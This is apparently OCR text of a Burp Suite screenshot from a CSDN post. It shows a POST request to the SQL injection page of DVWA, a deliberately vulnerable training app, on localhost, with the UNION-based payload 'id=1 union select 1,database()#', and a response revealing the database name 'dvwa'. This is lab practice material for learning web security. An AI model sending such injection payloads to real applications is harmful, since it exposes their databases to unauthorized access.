 1 × 2 × ...
发送 取消 < > 目标: http://127.0.0.1 ?
请求
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: security=medium; PHPSESSID=irbi17ic2hauo151qo6i6un8q6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 127.0.0.1
19 Cache-Control: max-age=0
20
21 id=1 union select 1,database()#&Submit=Submit
响应
Raw Headers Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,database()#
First name: admin
Surname: admin
ID: 1 union select 1,database()#
First name: 1
Surname: dvwa
More Information
CSDN @MS02423